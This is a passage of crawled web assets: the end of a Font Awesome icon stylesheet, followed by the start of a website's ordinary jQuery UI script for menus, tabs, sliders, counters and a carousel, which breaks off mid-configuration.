.fa-facebook:before {

  content: "\f09a";

}

.fa-github:before {

  content: "\f09b";

}

.fa-unlock:before {

  content: "\f09c";

}

.fa-credit-card:before {

  content: "\f09d";

}

.fa-feed:before,

.fa-rss:before {

  content: "\f09e";

}

.fa-hdd-o:before {

  content: "\f0a0";

}

.fa-bullhorn:before {

  content: "\f0a1";

}

.fa-bell:before {

  content: "\f0f3";

}

.fa-certificate:before {

  content: "\f0a3";

}

.fa-hand-o-right:before {

  content: "\f0a4";

}

.fa-hand-o-left:before {

  content: "\f0a5";

}

.fa-hand-o-up:before {

  content: "\f0a6";

}

.fa-hand-o-down:before {

  content: "\f0a7";

}

.fa-arrow-circle-left:before {

  content: "\f0a8";

}

.fa-arrow-circle-right:before {

  content: "\f0a9";

}

.fa-arrow-circle-up:before {

  content: "\f0aa";

}

.fa-arrow-circle-down:before {

  content: "\f0ab";

}

.fa-globe:before {

  content: "\f0ac";

}

.fa-wrench:before {

  content: "\f0ad";

}

.fa-tasks:before {

  content: "\f0ae";

}

.fa-filter:before {

  content: "\f0b0";

}

.fa-briefcase:before {

  content: "\f0b1";

}

.fa-arrows-alt:before {

  content: "\f0b2";

}

.fa-group:before,

.fa-users:before {

  content: "\f0c0";

}

.fa-chain:before,

.fa-link:before {

  content: "\f0c1";

}

.fa-cloud:before {

  content: "\f0c2";

}

.fa-flask:before {

  content: "\f0c3";

}

.fa-cut:before,

.fa-scissors:before {

  content: "\f0c4";

}

.fa-copy:before,

.fa-files-o:before {

  content: "\f0c5";

}

.fa-paperclip:before {

  content: "\f0c6";

}

.fa-save:before,

.fa-floppy-o:before {

  content: "\f0c7";

}

.fa-square:before {

  content: "\f0c8";

}

.fa-navicon:before,

.fa-reorder:before,

.fa-bars:before {

  content: "\f0c9";

}

.fa-list-ul:before {

  content: "\f0ca";

}

.fa-list-ol:before {

  content: "\f0cb";

}

.fa-strikethrough:before {

  content: "\f0cc";

}

.fa-underline:before {

  content: "\f0cd";

}

.fa-table:before {

  content: "\f0ce";

}

.fa-magic:before {

  content: "\f0d0";

}

.fa-truck:before {

  content: "\f0d1";

}

.fa-pinterest:before {

  content: "\f0d2";

}

.fa-pinterest-square:before {

  content: "\f0d3";

}

.fa-google-plus-square:before {

  content: "\f0d4";

}

.fa-google-plus:before {

  content: "\f0d5";

}

.fa-money:before {

  content: "\f0d6";

}

.fa-caret-down:before {

  content: "\f0d7";

}

.fa-caret-up:before {

  content: "\f0d8";

}

.fa-caret-left:before {

  content: "\f0d9";

}

.fa-caret-right:before {

  content: "\f0da";

}

.fa-columns:before {

  content: "\f0db";

}

.fa-unsorted:before,

.fa-sort:before {

  content: "\f0dc";

}

.fa-sort-down:before,

.fa-sort-desc:before {

  content: "\f0dd";

}

.fa-sort-up:before,

.fa-sort-asc:before {

  content: "\f0de";

}

.fa-envelope:before {

  content: "\f0e0";

}

.fa-linkedin:before {

  content: "\f0e1";

}

.fa-rotate-left:before,

.fa-undo:before {

  content: "\f0e2";

}

.fa-legal:before,

.fa-gavel:before {

  content: "\f0e3";

}

.fa-dashboard:before,

.fa-tachometer:before {

  content: "\f0e4";

}

.fa-comment-o:before {

  content: "\f0e5";

}

.fa-comments-o:before {

  content: "\f0e6";

}

.fa-flash:before,

.fa-bolt:before {

  content: "\f0e7";

}

.fa-sitemap:before {

  content: "\f0e8";

}

.fa-umbrella:before {

  content: "\f0e9";

}

.fa-paste:before,

.fa-clipboard:before {

  content: "\f0ea";

}

.fa-lightbulb-o:before {

  content: "\f0eb";

}

.fa-exchange:before {

  content: "\f0ec";

}

.fa-cloud-download:before {

  content: "\f0ed";

}

.fa-cloud-upload:before {

  content: "\f0ee";

}

.fa-user-md:before {

  content: "\f0f0";

}

.fa-stethoscope:before {

  content: "\f0f1";

}

.fa-suitcase:before {

  content: "\f0f2";

}

.fa-bell-o:before {

  content: "\f0a2";

}

.fa-coffee:before {

  content: "\f0f4";

}

.fa-cutlery:before {

  content: "\f0f5";

}

.fa-file-text-o:before {

  content: "\f0f6";

}

.fa-building-o:before {

  content: "\f0f7";

}

.fa-hospital-o:before {

  content: "\f0f8";

}

.fa-ambulance:before {

  content: "\f0f9";

}

.fa-medkit:before {

  content: "\f0fa";

}

.fa-fighter-jet:before {

  content: "\f0fb";

}

.fa-beer:before {

  content: "\f0fc";

}

.fa-h-square:before {

  content: "\f0fd";

}

.fa-plus-square:before {

  content: "\f0fe";

}

.fa-angle-double-left:before {

  content: "\f100";

}

.fa-angle-double-right:before {

  content: "\f101";

}

.fa-angle-double-up:before {

  content: "\f102";

}

.fa-angle-double-down:before {

  content: "\f103";

}

.fa-angle-left:before {

  content: "\f104";

}

.fa-angle-right:before {

  content: "\f105";

}

.fa-angle-up:before {

  content: "\f106";

}

.fa-angle-down:before {

  content: "\f107";

}

.fa-desktop:before {

  content: "\f108";

}

.fa-laptop:before {

  content: "\f109";

}

.fa-tablet:before {

  content: "\f10a";

}

.fa-mobile-phone:before,

.fa-mobile:before {

  content: "\f10b";

}

.fa-circle-o:before {

  content: "\f10c";

}

.fa-quote-left:before {

  content: "\f10d";

}

.fa-quote-right:before {

  content: "\f10e";

}

.fa-spinner:before {

  content: "\f110";

}

.fa-circle:before {

  content: "\f111";

}

.fa-mail-reply:before,

.fa-reply:before {

  content: "\f112";

}

.fa-github-alt:before {

  content: "\f113";

}

.fa-folder-o:before {

  content: "\f114";

}

.fa-folder-open-o:before {

  content: "\f115";

}

.fa-smile-o:before {

  content: "\f118";

}

.fa-frown-o:before {

  content: "\f119";

}

.fa-meh-o:before {

  content: "\f11a";

}

.fa-gamepad:before {

  content: "\f11b";

}

.fa-keyboard-o:before {

  content: "\f11c";

}

.fa-flag-o:before {

  content: "\f11d";

}

.fa-flag-checkered:before {

  content: "\f11e";

}

.fa-terminal:before {

  content: "\f120";

}

.fa-code:before {

  content: "\f121";

}

.fa-mail-reply-all:before,

.fa-reply-all:before {

  content: "\f122";

}

.fa-star-half-empty:before,

.fa-star-half-full:before,

.fa-star-half-o:before {

  content: "\f123";

}

.fa-location-arrow:before {

  content: "\f124";

}

.fa-crop:before {

  content: "\f125";

}

.fa-code-fork:before {

  content: "\f126";

}

.fa-unlink:before,

.fa-chain-broken:before {

  content: "\f127";

}

.fa-question:before {

  content: "\f128";

}

.fa-info:before {

  content: "\f129";

}

.fa-exclamation:before {

  content: "\f12a";

}

.fa-superscript:before {

  content: "\f12b";

}

.fa-subscript:before {

  content: "\f12c";

}

.fa-eraser:before {

  content: "\f12d";

}

.fa-puzzle-piece:before {

  content: "\f12e";

}

.fa-microphone:before {

  content: "\f130";

}

.fa-microphone-slash:before {

  content: "\f131";

}

.fa-shield:before {

  content: "\f132";

}

.fa-calendar-o:before {

  content: "\f133";

}

.fa-fire-extinguisher:before {

  content: "\f134";

}

.fa-rocket:before {

  content: "\f135";

}

.fa-maxcdn:before {

  content: "\f136";

}

.fa-chevron-circle-left:before {

  content: "\f137";

}

.fa-chevron-circle-right:before {

  content: "\f138";

}

.fa-chevron-circle-up:before {

  content: "\f139";

}

.fa-chevron-circle-down:before {

  content: "\f13a";

}

.fa-html5:before {

  content: "\f13b";

}

.fa-css3:before {

  content: "\f13c";

}

.fa-anchor:before {

  content: "\f13d";

}

.fa-unlock-alt:before {

  content: "\f13e";

}

.fa-bullseye:before {

  content: "\f140";

}

.fa-ellipsis-h:before {

  content: "\f141";

}

.fa-ellipsis-v:before {

  content: "\f142";

}

.fa-rss-square:before {

  content: "\f143";

}

.fa-play-circle:before {

  content: "\f144";

}

.fa-ticket:before {

  content: "\f145";

}

.fa-minus-square:before {

  content: "\f146";

}

.fa-minus-square-o:before {

  content: "\f147";

}

.fa-level-up:before {

  content: "\f148";

}

.fa-level-down:before {

  content: "\f149";

}

.fa-check-square:before {

  content: "\f14a";

}

.fa-pencil-square:before {

  content: "\f14b";

}

.fa-external-link-square:before {

  content: "\f14c";

}

.fa-share-square:before {

  content: "\f14d";

}

.fa-compass:before {

  content: "\f14e";

}

.fa-toggle-down:before,

.fa-caret-square-o-down:before {

  content: "\f150";

}

.fa-toggle-up:before,

.fa-caret-square-o-up:before {

  content: "\f151";

}

.fa-toggle-right:before,

.fa-caret-square-o-right:before {

  content: "\f152";

}

.fa-euro:before,

.fa-eur:before {

  content: "\f153";

}

.fa-gbp:before {

  content: "\f154";

}

.fa-dollar:before,

.fa-usd:before {

  content: "\f155";

}

.fa-rupee:before,

.fa-inr:before {

  content: "\f156";

}

.fa-cny:before,

.fa-rmb:before,

.fa-yen:before,

.fa-jpy:before {

  content: "\f157";

}

.fa-ruble:before,

.fa-rouble:before,

.fa-rub:before {

  content: "\f158";

}

.fa-won:before,

.fa-krw:before {

  content: "\f159";

}

.fa-bitcoin:before,

.fa-btc:before {

  content: "\f15a";

}

.fa-file:before {

  content: "\f15b";

}

.fa-file-text:before {

  content: "\f15c";

}

.fa-sort-alpha-asc:before {

  content: "\f15d";

}

.fa-sort-alpha-desc:before {

  content: "\f15e";

}

.fa-sort-amount-asc:before {

  content: "\f160";

}

.fa-sort-amount-desc:before {

  content: "\f161";

}

.fa-sort-numeric-asc:before {

  content: "\f162";

}

.fa-sort-numeric-desc:before {

  content: "\f163";

}

.fa-thumbs-up:before {

  content: "\f164";

}

.fa-thumbs-down:before {

  content: "\f165";

}

.fa-youtube-square:before {

  content: "\f166";

}

.fa-youtube:before {

  content: "\f167";

}

.fa-xing:before {

  content: "\f168";

}

.fa-xing-square:before {

  content: "\f169";

}

.fa-youtube-play:before {

  content: "\f16a";

}

.fa-dropbox:before {

  content: "\f16b";

}

.fa-stack-overflow:before {

  content: "\f16c";

}

.fa-instagram:before {

  content: "\f16d";

}

.fa-flickr:before {

  content: "\f16e";

}

.fa-adn:before {

  content: "\f170";

}

.fa-bitbucket:before {

  content: "\f171";

}

.fa-bitbucket-square:before {

  content: "\f172";

}

.fa-tumblr:before {

  content: "\f173";

}

.fa-tumblr-square:before {

  content: "\f174";

}

.fa-long-arrow-down:before {

  content: "\f175";

}

.fa-long-arrow-up:before {

  content: "\f176";

}

.fa-long-arrow-left:before {

  content: "\f177";

}

.fa-long-arrow-right:before {

  content: "\f178";

}

.fa-apple:before {

  content: "\f179";

}

.fa-windows:before {

  content: "\f17a";

}

.fa-android:before {

  content: "\f17b";

}

.fa-linux:before {

  content: "\f17c";

}

.fa-dribbble:before {

  content: "\f17d";

}

.fa-skype:before {

  content: "\f17e";

}

.fa-foursquare:before {

  content: "\f180";

}

.fa-trello:before {

  content: "\f181";

}

.fa-female:before {

  content: "\f182";

}

.fa-male:before {

  content: "\f183";

}

.fa-gittip:before,

.fa-gratipay:before {

  content: "\f184";

}

.fa-sun-o:before {

  content: "\f185";

}

.fa-moon-o:before {

  content: "\f186";

}

.fa-archive:before {

  content: "\f187";

}

.fa-bug:before {

  content: "\f188";

}

.fa-vk:before {

  content: "\f189";

}

.fa-weibo:before {

  content: "\f18a";

}

.fa-renren:before {

  content: "\f18b";

}

.fa-pagelines:before {

  content: "\f18c";

}

.fa-stack-exchange:before {

  content: "\f18d";

}

.fa-arrow-circle-o-right:before {

  content: "\f18e";

}

.fa-arrow-circle-o-left:before {

  content: "\f190";

}

.fa-toggle-left:before,

.fa-caret-square-o-left:before {

  content: "\f191";

}

.fa-dot-circle-o:before {

  content: "\f192";

}

.fa-wheelchair:before {

  content: "\f193";

}

.fa-vimeo-square:before {

  content: "\f194";

}

.fa-turkish-lira:before,

.fa-try:before {

  content: "\f195";

}

.fa-plus-square-o:before {

  content: "\f196";

}

.fa-space-shuttle:before {

  content: "\f197";

}

.fa-slack:before {

  content: "\f198";

}

.fa-envelope-square:before {

  content: "\f199";

}

.fa-wordpress:before {

  content: "\f19a";

}

.fa-openid:before {

  content: "\f19b";

}

.fa-institution:before,

.fa-bank:before,

.fa-university:before {

  content: "\f19c";

}

.fa-mortar-board:before,

.fa-graduation-cap:before {

  content: "\f19d";

}

.fa-yahoo:before {

  content: "\f19e";

}

.fa-google:before {

  content: "\f1a0";

}

.fa-reddit:before {

  content: "\f1a1";

}

.fa-reddit-square:before {

  content: "\f1a2";

}

.fa-stumbleupon-circle:before {

  content: "\f1a3";

}

.fa-stumbleupon:before {

  content: "\f1a4";

}

.fa-delicious:before {

  content: "\f1a5";

}

.fa-digg:before {

  content: "\f1a6";

}

.fa-pied-piper:before {

  content: "\f1a7";

}

.fa-pied-piper-alt:before {

  content: "\f1a8";

}

.fa-drupal:before {

  content: "\f1a9";

}

.fa-joomla:before {

  content: "\f1aa";

}

.fa-language:before {

  content: "\f1ab";

}

.fa-fax:before {

  content: "\f1ac";

}

.fa-building:before {

  content: "\f1ad";

}

.fa-child:before {

  content: "\f1ae";

}

.fa-paw:before {

  content: "\f1b0";

}

.fa-spoon:before {

  content: "\f1b1";

}

.fa-cube:before {

  content: "\f1b2";

}

.fa-cubes:before {

  content: "\f1b3";

}

.fa-behance:before {

  content: "\f1b4";

}

.fa-behance-square:before {

  content: "\f1b5";

}

.fa-steam:before {

  content: "\f1b6";

}

.fa-steam-square:before {

  content: "\f1b7";

}

.fa-recycle:before {

  content: "\f1b8";

}

.fa-automobile:before,

.fa-car:before {

  content: "\f1b9";

}

.fa-cab:before,

.fa-taxi:before {

  content: "\f1ba";

}

.fa-tree:before {

  content: "\f1bb";

}

.fa-spotify:before {

  content: "\f1bc";

}

.fa-deviantart:before {

  content: "\f1bd";

}

.fa-soundcloud:before {

  content: "\f1be";

}

.fa-database:before {

  content: "\f1c0";

}

.fa-file-pdf-o:before {

  content: "\f1c1";

}

.fa-file-word-o:before {

  content: "\f1c2";

}

.fa-file-excel-o:before {

  content: "\f1c3";

}

.fa-file-powerpoint-o:before {

  content: "\f1c4";

}

.fa-file-photo-o:before,

.fa-file-picture-o:before,

.fa-file-image-o:before {

  content: "\f1c5";

}

.fa-file-zip-o:before,

.fa-file-archive-o:before {

  content: "\f1c6";

}

.fa-file-sound-o:before,

.fa-file-audio-o:before {

  content: "\f1c7";

}

.fa-file-movie-o:before,

.fa-file-video-o:before {

  content: "\f1c8";

}

.fa-file-code-o:before {

  content: "\f1c9";

}

.fa-vine:before {

  content: "\f1ca";

}

.fa-codepen:before {

  content: "\f1cb";

}

.fa-jsfiddle:before {

  content: "\f1cc";

}

.fa-life-bouy:before,

.fa-life-buoy:before,

.fa-life-saver:before,

.fa-support:before,

.fa-life-ring:before {

  content: "\f1cd";

}

.fa-circle-o-notch:before {

  content: "\f1ce";

}

.fa-ra:before,

.fa-rebel:before {

  content: "\f1d0";

}

.fa-ge:before,

.fa-empire:before {

  content: "\f1d1";

}

.fa-git-square:before {

  content: "\f1d2";

}

.fa-git:before {

  content: "\f1d3";

}

.fa-y-combinator-square:before,

.fa-yc-square:before,

.fa-hacker-news:before {

  content: "\f1d4";

}

.fa-tencent-weibo:before {

  content: "\f1d5";

}

.fa-qq:before {

  content: "\f1d6";

}

.fa-wechat:before,

.fa-weixin:before {

  content: "\f1d7";

}

.fa-send:before,

.fa-paper-plane:before {

  content: "\f1d8";

}

.fa-send-o:before,

.fa-paper-plane-o:before {

  content: "\f1d9";

}

.fa-history:before {

  content: "\f1da";

}

.fa-circle-thin:before {

  content: "\f1db";

}

.fa-header:before {

  content: "\f1dc";

}

.fa-paragraph:before {

  content: "\f1dd";

}

.fa-sliders:before {

  content: "\f1de";

}

.fa-share-alt:before {

  content: "\f1e0";

}

.fa-share-alt-square:before {

  content: "\f1e1";

}

.fa-bomb:before {

  content: "\f1e2";

}

.fa-soccer-ball-o:before,

.fa-futbol-o:before {

  content: "\f1e3";

}

.fa-tty:before {

  content: "\f1e4";

}

.fa-binoculars:before {

  content: "\f1e5";

}

.fa-plug:before {

  content: "\f1e6";

}

.fa-slideshare:before {

  content: "\f1e7";

}

.fa-twitch:before {

  content: "\f1e8";

}

.fa-yelp:before {

  content: "\f1e9";

}

.fa-newspaper-o:before {

  content: "\f1ea";

}

.fa-wifi:before {

  content: "\f1eb";

}

.fa-calculator:before {

  content: "\f1ec";

}

.fa-paypal:before {

  content: "\f1ed";

}

.fa-google-wallet:before {

  content: "\f1ee";

}

.fa-cc-visa:before {

  content: "\f1f0";

}

.fa-cc-mastercard:before {

  content: "\f1f1";

}

.fa-cc-discover:before {

  content: "\f1f2";

}

.fa-cc-amex:before {

  content: "\f1f3";

}

.fa-cc-paypal:before {

  content: "\f1f4";

}

.fa-cc-stripe:before {

  content: "\f1f5";

}

.fa-bell-slash:before {

  content: "\f1f6";

}

.fa-bell-slash-o:before {

  content: "\f1f7";

}

.fa-trash:before {

  content: "\f1f8";

}

.fa-copyright:before {

  content: "\f1f9";

}

.fa-at:before {

  content: "\f1fa";

}

.fa-eyedropper:before {

  content: "\f1fb";

}

.fa-paint-brush:before {

  content: "\f1fc";

}

.fa-birthday-cake:before {

  content: "\f1fd";

}

.fa-area-chart:before {

  content: "\f1fe";

}

.fa-pie-chart:before {

  content: "\f200";

}

.fa-line-chart:before {

  content: "\f201";

}

.fa-lastfm:before {

  content: "\f202";

}

.fa-lastfm-square:before {

  content: "\f203";

}

.fa-toggle-off:before {

  content: "\f204";

}

.fa-toggle-on:before {

  content: "\f205";

}

.fa-bicycle:before {

  content: "\f206";

}

.fa-bus:before {

  content: "\f207";

}

.fa-ioxhost:before {

  content: "\f208";

}

.fa-angellist:before {

  content: "\f209";

}

.fa-cc:before {

  content: "\f20a";

}

.fa-shekel:before,

.fa-sheqel:before,

.fa-ils:before {

  content: "\f20b";

}

.fa-meanpath:before {

  content: "\f20c";

}

.fa-buysellads:before {

  content: "\f20d";

}

.fa-connectdevelop:before {

  content: "\f20e";

}

.fa-dashcube:before {

  content: "\f210";

}

.fa-forumbee:before {

  content: "\f211";

}

.fa-leanpub:before {

  content: "\f212";

}

.fa-sellsy:before {

  content: "\f213";

}

.fa-shirtsinbulk:before {

  content: "\f214";

}

.fa-simplybuilt:before {

  content: "\f215";

}

.fa-skyatlas:before {

  content: "\f216";

}

.fa-cart-plus:before {

  content: "\f217";

}

.fa-cart-arrow-down:before {

  content: "\f218";

}

.fa-diamond:before {

  content: "\f219";

}

.fa-ship:before {

  content: "\f21a";

}

.fa-user-secret:before {

  content: "\f21b";

}

.fa-motorcycle:before {

  content: "\f21c";

}

.fa-street-view:before {

  content: "\f21d";

}

.fa-heartbeat:before {

  content: "\f21e";

}

.fa-venus:before {

  content: "\f221";

}

.fa-mars:before {

  content: "\f222";

}

.fa-mercury:before {

  content: "\f223";

}

.fa-intersex:before,

.fa-transgender:before {

  content: "\f224";

}

.fa-transgender-alt:before {

  content: "\f225";

}

.fa-venus-double:before {

  content: "\f226";

}

.fa-mars-double:before {

  content: "\f227";

}

.fa-venus-mars:before {

  content: "\f228";

}

.fa-mars-stroke:before {

  content: "\f229";

}

.fa-mars-stroke-v:before {

  content: "\f22a";

}

.fa-mars-stroke-h:before {

  content: "\f22b";

}

.fa-neuter:before {

  content: "\f22c";

}

.fa-genderless:before {

  content: "\f22d";

}

.fa-facebook-official:before {

  content: "\f230";

}

.fa-pinterest-p:before {

  content: "\f231";

}

.fa-whatsapp:before {

  content: "\f232";

}

.fa-server:before {

  content: "\f233";

}

.fa-user-plus:before {

  content: "\f234";

}

.fa-user-times:before {

  content: "\f235";

}

.fa-hotel:before,

.fa-bed:before {

  content: "\f236";

}

.fa-viacoin:before {

  content: "\f237";

}

.fa-train:before {

  content: "\f238";

}

.fa-subway:before {

  content: "\f239";

}

.fa-medium:before {

  content: "\f23a";

}

.fa-yc:before,

.fa-y-combinator:before {

  content: "\f23b";

}

.fa-optin-monster:before {

  content: "\f23c";

}

.fa-opencart:before {

  content: "\f23d";

}

.fa-expeditedssl:before {

  content: "\f23e";

}

.fa-battery-4:before,

.fa-battery-full:before {

  content: "\f240";

}

.fa-battery-3:before,

.fa-battery-three-quarters:before {

  content: "\f241";

}

.fa-battery-2:before,

.fa-battery-half:before {

  content: "\f242";

}

.fa-battery-1:before,

.fa-battery-quarter:before {

  content: "\f243";

}

.fa-battery-0:before,

.fa-battery-empty:before {

  content: "\f244";

}

.fa-mouse-pointer:before {

  content: "\f245";

}

.fa-i-cursor:before {

  content: "\f246";

}

.fa-object-group:before {

  content: "\f247";

}

.fa-object-ungroup:before {

  content: "\f248";

}

.fa-sticky-note:before {

  content: "\f249";

}

.fa-sticky-note-o:before {

  content: "\f24a";

}

.fa-cc-jcb:before {

  content: "\f24b";

}

.fa-cc-diners-club:before {

  content: "\f24c";

}

.fa-clone:before {

  content: "\f24d";

}

.fa-balance-scale:before {

  content: "\f24e";

}

.fa-hourglass-o:before {

  content: "\f250";

}

.fa-hourglass-1:before,

.fa-hourglass-start:before {

  content: "\f251";

}

.fa-hourglass-2:before,

.fa-hourglass-half:before {

  content: "\f252";

}

.fa-hourglass-3:before,

.fa-hourglass-end:before {

  content: "\f253";

}

.fa-hourglass:before {

  content: "\f254";

}

.fa-hand-grab-o:before,

.fa-hand-rock-o:before {

  content: "\f255";

}

.fa-hand-stop-o:before,

.fa-hand-paper-o:before {

  content: "\f256";

}

.fa-hand-scissors-o:before {

  content: "\f257";

}

.fa-hand-lizard-o:before {

  content: "\f258";

}

.fa-hand-spock-o:before {

  content: "\f259";

}

.fa-hand-pointer-o:before {

  content: "\f25a";

}

.fa-hand-peace-o:before {

  content: "\f25b";

}

.fa-trademark:before {

  content: "\f25c";

}

.fa-registered:before {

  content: "\f25d";

}

.fa-creative-commons:before {

  content: "\f25e";

}

.fa-gg:before {

  content: "\f260";

}

.fa-gg-circle:before {

  content: "\f261";

}

.fa-tripadvisor:before {

  content: "\f262";

}

.fa-odnoklassniki:before {

  content: "\f263";

}

.fa-odnoklassniki-square:before {

  content: "\f264";

}

.fa-get-pocket:before {

  content: "\f265";

}

.fa-wikipedia-w:before {

  content: "\f266";

}

.fa-safari:before {

  content: "\f267";

}

.fa-chrome:before {

  content: "\f268";

}

.fa-firefox:before {

  content: "\f269";

}

.fa-opera:before {

  content: "\f26a";

}

.fa-internet-explorer:before {

  content: "\f26b";

}

.fa-tv:before,

.fa-television:before {

  content: "\f26c";

}

.fa-contao:before {

  content: "\f26d";

}

.fa-500px:before {

  content: "\f26e";

}

.fa-amazon:before {

  content: "\f270";

}

.fa-calendar-plus-o:before {

  content: "\f271";

}

.fa-calendar-minus-o:before {

  content: "\f272";

}

.fa-calendar-times-o:before {

  content: "\f273";

}

.fa-calendar-check-o:before {

  content: "\f274";

}

.fa-industry:before {

  content: "\f275";

}

.fa-map-pin:before {

  content: "\f276";

}

.fa-map-signs:before {

  content: "\f277";

}

.fa-map-o:before {

  content: "\f278";

}

.fa-map:before {

  content: "\f279";

}

.fa-commenting:before {

  content: "\f27a";

}

.fa-commenting-o:before {

  content: "\f27b";

}

.fa-houzz:before {

  content: "\f27c";

}

.fa-vimeo:before {

  content: "\f27d";

}

.fa-black-tie:before {

  content: "\f27e";

}

.fa-fonticons:before {

  content: "\f280";

}

.fa-reddit-alien:before {

  content: "\f281";

}

.fa-edge:before {

  content: "\f282";

}

.fa-credit-card-alt:before {

  content: "\f283";

}

.fa-codiepie:before {

  content: "\f284";

}

.fa-modx:before {

  content: "\f285";

}

.fa-fort-awesome:before {

  content: "\f286";

}

.fa-usb:before {

  content: "\f287";

}

.fa-product-hunt:before {

  content: "\f288";

}

.fa-mixcloud:before {

  content: "\f289";

}

.fa-scribd:before {

  content: "\f28a";

}

.fa-pause-circle:before {

  content: "\f28b";

}

.fa-pause-circle-o:before {

  content: "\f28c";

}

.fa-stop-circle:before {

  content: "\f28d";

}

.fa-stop-circle-o:before {

  content: "\f28e";

}

.fa-shopping-bag:before {

  content: "\f290";

}

.fa-shopping-basket:before {

  content: "\f291";

}

.fa-hashtag:before {

  content: "\f292";

}

.fa-bluetooth:before {

  content: "\f293";

}

.fa-bluetooth-b:before {

  content: "\f294";

}

.fa-percent:before {

  content: "\f295";

}

.fa-gitlab:before {

  content: "\f296";

}

.fa-wpbeginner:before {

  content: "\f297";

}

.fa-wpforms:before {

  content: "\f298";

}

.fa-envira:before {

  content: "\f299";

}

.fa-universal-access:before {

  content: "\f29a";

}

.fa-wheelchair-alt:before {

  content: "\f29b";

}

.fa-question-circle-o:before {

  content: "\f29c";

}

.fa-blind:before {

  content: "\f29d";

}

.fa-audio-description:before {

  content: "\f29e";

}

.fa-volume-control-phone:before {

  content: "\f2a0";

}

.fa-braille:before {

  content: "\f2a1";

}

.fa-assistive-listening-systems:before {

  content: "\f2a2";

}

.fa-asl-interpreting:before,

.fa-american-sign-language-interpreting:before {

  content: "\f2a3";

}

.fa-deafness:before,

.fa-hard-of-hearing:before,

.fa-deaf:before {

  content: "\f2a4";

}

.fa-glide:before {

  content: "\f2a5";

}

.fa-glide-g:before {

  content: "\f2a6";

}

.fa-signing:before,

.fa-sign-language:before {

  content: "\f2a7";

}

.fa-low-vision:before {

  content: "\f2a8";

}

.fa-viadeo:before {

  content: "\f2a9";

}

.fa-viadeo-square:before {

  content: "\f2aa";

}

.fa-snapchat:before {

  content: "\f2ab";

}

.fa-snapchat-ghost:before {

  content: "\f2ac";

}

.fa-snapchat-square:before {

  content: "\f2ad";

}

.sr-only {

  position: absolute;

  width: 1px;

  height: 1px;

  padding: 0;

  margin: -1px;

  overflow: hidden;

  clip: rect(0, 0, 0, 0);

  border: 0;

}

.sr-only-focusable:active,

.sr-only-focusable:focus {

  position: static;

  width: auto;

  height: auto;

  margin: 0;

  overflow: visible;

  clip: auto;

}



--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/js/script.js
body_size: 2503
content:
(function($) {

	

	"use strict";

	

	

	//Hide Loading Box (Preloader)

	function handlePreloader() {

		if($('.preloader').length){

			$('.preloader').delay(200).fadeOut(500);

		}

	}

	

	

	//Update Header Style and Scroll to Top

	function headerStyle() {

		if($('.main-header').length){

			var windowpos = $(window).scrollTop();

			var siteHeader = $('.main-header');

			var siteHeaderHeight = $('.main-header').height();

			var scrollLink = $('.scroll-to-top');

			if (windowpos >= siteHeaderHeight) {

				siteHeader.addClass('fixed-header');

				scrollLink.fadeIn(300);

			} else {

				siteHeader.removeClass('fixed-header');

				scrollLink.fadeOut(300);

			}

		}

	}

	

	headerStyle();

	

	

	//Maintenance Section Height

	function maintenanceSection() {

		if($('.maintenance-section').length){

			var windowHeight = $(window).height();

			var siteHeader = $('.main-header').height();

			var finalHeight = windowHeight - siteHeader;

			$('.maintenance-section').css('min-height',finalHeight);

		}

	}

	

	maintenanceSection();

	

	

	//Submenu Dropdown Toggle

	if($('.main-header .main-menu li.dropdown ul').length){

		$('.main-header .main-menu li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');

		

		//Dropdown Button

		$('.main-header .main-menu li.dropdown .dropdown-btn').on('click', function() {

			$(this).prev('ul').slideToggle(500);

		});

		

		//Megamenu Toggle

		$('.main-header .main-menu li.dropdown .dropdown-btn').on('click', function() {

			$(this).prev('.mega-menu').slideToggle(500);

		});

		

		//Disable dropdown parent link

		$('.main-header .main-menu .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click', function(e) {

			e.preventDefault();

		});

	}

	

	

	

	//Tabs Box

	if($('.tabs-box').length){

		$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {

			e.preventDefault();

			var target = $($(this).attr('data-tab'));

			

			if ($(target).is(':visible')){

				return false;

			}else{

				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');

				$(this).addClass('active-btn');

				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);

				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');

				$(target).fadeIn(300);

				$(target).addClass('active-tab');

			}

		});

	}

	

	

	

	//Masonary

	function enableMasonry() {

		if($('.masonry-items-container').length){

	

			var winDow = $(window);

			// Needed variables

			var $container=$('.masonry-items-container');

	

			$container.isotope({

				itemSelector: '.masonry-item',

				 masonry: {

					columnWidth : '.masonry-item.col-md-4'

				 },

				animationOptions:{

					duration:500,

					easing:'linear'

				}

			});

	

			winDow.bind('resize', function(){



				$container.isotope({ 

					itemSelector: '.masonry-item',

					animationOptions: {

						duration: 500,

						easing	: 'linear',

						queue	: false

					}

				});

			});

		}

	}

	

	enableMasonry();

	

	

	//Price Range Slider

	if($('.price-range-slider').length){

		$( ".price-range-slider" ).slider({

			range: true,

			min: 0,

			max: 90,

			values: [ 8, 85 ],

			slide: function( event, ui ) {

			$( "input.property-amount" ).val( ui.values[ 0 ] + " - " + ui.values[ 1 ] );

			}

		});

		

		$( "input.property-amount" ).val( $( ".price-range-slider" ).slider( "values", 0 ) + " - $" + $( ".price-range-slider" ).slider( "values", 1 ) );	

	}

	

	

	//Jquery Spinner / Quantity Spinner

	if($('.quantity-spinner').length){

		$("input.quantity-spinner").TouchSpin({

		  verticalbuttons: true

		});

	}

	

	

	//Fact Counter + Text Count

	if($('.count-box').length){

		$('.count-box').appear(function(){

	

			var $t = $(this),

				n = $t.find(".count-text").attr("data-stop"),

				r = parseInt($t.find(".count-text").attr("data-speed"), 10);

				

			if (!$t.hasClass("counted")) {

				$t.addClass("counted");

				$({

					countNum: $t.find(".count-text").text()

				}).animate({

					countNum: n

				}, {

					duration: r,

					easing: "linear",

					step: function() {

						$t.find(".count-text").text(Math.floor(this.countNum));

					},

					complete: function() {

						$t.find(".count-text").text(this.countNum);

					}

				});

			}

			

		},{accY: 0});

	}

	

	

	//Single Item Carousel

	if ($('.single-item-carousel').length) {

		$('.single-item-carousel').owlCarousel({

			loop:false,

			margin:30,

			nav:true,

			smartSpeed: 700,

			autoplay: 5000,

			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],

			responsive:{

				0:{

					items:1

				},

				600:{

					items:1

				},

				780:{

					items:1

				},

